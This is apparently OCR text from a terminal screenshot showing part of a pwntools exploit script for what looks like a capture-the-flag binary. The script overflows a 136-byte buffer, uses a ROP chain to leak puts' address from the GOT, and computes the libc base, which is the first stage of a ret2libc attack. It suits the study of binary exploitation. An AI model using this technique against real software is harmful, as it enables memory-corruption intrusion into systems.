 root@kali: ~/HCS/r... ⌥⌘1 binaryninja ⌥⌘2 swiss@booze:... ⌥⌘3 root@kali: ~/HCS/r... ⌥⌘4
        return process([exe.path] + argv, *a, **kw)
# Connect to the process on the remote host
def remote(argv=[], *a, **kw):
    io = connect(host, port)
    if args.GDB:
        gdb.attach(io, gdbscript=gdbscript)
    return io
start = local if args.LOCAL else remote
#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================
io = start()
rop = ROP(exe)
l = ELF("./libc.so.6")
io.recvline()
io.sendline(fit({136:exe.sym.main}))
io.recvline() #receive the text that comes back
io.recvline() #receive the "Give me some text"
r = ROP(exe)
r.call(exe.sym.puts, [exe.got.puts])
r.call(exe.sym.main)
io.sendline(fit({136:r.chain()}))
io.recvline()
putsstr = io.recvline(False)
io.recvline()
puts = u64(putsstr.ljust(8, "\x00"))
log.info("Puts is at %#x", puts)
libcbase = puts - l.sym.puts
l.address = libcbase
log.info("Libc is at %#x", l.address)
64,0-1 90%